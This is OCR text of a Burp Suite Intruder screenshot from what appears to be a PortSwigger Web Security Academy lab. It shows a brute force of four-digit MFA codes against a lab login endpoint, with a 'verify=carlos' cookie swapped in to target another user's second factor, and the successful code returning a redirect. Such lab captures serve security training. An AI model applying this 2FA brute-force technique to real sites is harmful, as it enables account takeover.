 Attack Save Columns 6. Intruder attack of https://0a03008904e4320bc33a3052007b00c5.web-security-academy.net
Results Positions Payloads Resource Pool Options
Filter: Showing all items
Request Payload Status Error Timeout Length Comment
6362 1636 302 178
0 200 3015
1 0000 200 3015
2 1000 200 3015
3 2000 200 3015
4 3000 200 3015
5 4000 200 3015
6 5000 200 3015
7 6000 200 3015
8 7000 200 3015
9 8000 200 3015
Request Response
Pretty Raw Hex \n
1 POST /login2 HTTP/2
2 Host : 0a03008904e4320bc33a3052007b00c5.web-security-academy.net
3 Cookie : session =TwrpfigDF31Q0NJxvaX0v25I0OUmPPs0 ; verify=carlos
4 User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/111.0
5 Accept : text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language : en-US,ar;q=0.7,en;q=0.3
7 Accept-Encoding : gzip, deflate
8 Content-Type : application/x-www-form-urlencoded
9 Content-Length : 13
10 Origin : https://0a03008904e4320bc33a3052007b00c5.web-security-academy.net
11 Referer : https://0a03008904e4320bc33a3052007b00c5.web-security-academy.net/login2
12 Upgrade-Insecure-Requests : 1
13 Sec-Fetch-Dest : document
14 Sec-Fetch-Mode : navigate
15 Sec-Fetch-Site : same-origin
16 Sec-Fetch-User : ?1
17 Te : trailers
18 Connection : close
19
20 mfa-code =1636
Search... 0 matche
8139 of 10000